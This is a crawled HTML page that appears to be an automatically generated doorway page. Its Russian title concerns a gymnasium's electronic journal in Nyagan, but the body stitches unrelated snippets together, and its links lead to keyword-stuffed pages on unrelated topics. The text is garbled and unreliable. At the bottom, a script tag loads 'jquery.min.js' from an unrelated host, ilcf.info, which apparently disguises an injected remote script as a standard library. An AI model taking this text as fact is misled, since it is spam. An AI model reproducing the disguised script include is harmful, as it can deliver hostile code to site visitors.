

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-elektronnyy-zhurnal-gimnaziya-g-nyagan.html
body_size: 2224
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронный журнал гимназия г нягань - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронный журнал гимназия г нягань</h2>
                            </header>
                            <p>Вход в систему / Eljur hello. Уважаемые пользователи! Чтобы осуществить вход в электронный. Уважаемые, родители будущих первоклассников! С 22 марта 2019г. по 26.04.2019г. в 18.00 часов (один раз. Официальный сайт единой информационной системы в сфере закупок 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-kody-na-simulyator-shkolnika-na-dengi.html">Коды на симулятор школьника на деньги</a></li>
                                <li><a href="ok3ztz-audiokniga-zhdanova-svetlana-alauen-istoriya-odnogo-klana.html">Аудиокнига жданова светлана алауэн история одного клана</a></li>
                                <li><a href="ok3ztz-angliyskiy-yazyk-4-klass-afanaseva-vereschagina-gdz.html">Английский язык 4 класс афанасьева верещагина гдз</a></li>
                                <li><a href="ok3ztz-raspisanie-avtobusov-arhangelsk-novodvinsk-144.html">Расписание автобусов архангельск новодвинск 144</a></li>
                                <li><a href="ok3ztz-drayver-powershot-a40.html">Драйвер powershot a40</a></li>
                                <li><a href="ok3ztz-gladiator-igra-dlya-android-skachat.html">Гладиатор игра для андроид скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vokzal-oktyabrskiy-bashkortostan-raspisanie.html">Вокзал октябрьский башкортостан расписание</a></li>
                                            <li><a href="ok3ztz-bosova-informatika-6-klass-skachat.html">Босова информатика 6 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gost-na-dosku-pola.html">Гост на доску пола</a></li>
                                            <li><a href="ok3ztz-kniga-peremen-filosofiya-drevnego-kitaya.html">Книга перемен философия древнего китая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-igry-gradostroitelnye-simulyatory-na-pk-torrent.html">Игры градостроительные симуляторы на пк торрент</a></li>
                                            <li><a href="ok3ztz-avtobus-taganrog-maykop-raspisanie.html">Автобус таганрог майкоп расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tehnologicheskaya-shema-prigotovleniya-blyuda-plov.html">Технологическая схема приготовления блюда плов</a></li>
                                            <li><a href="ok3ztz-skachat-video-pesni-detskie.html">Скачать видео песни детские</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
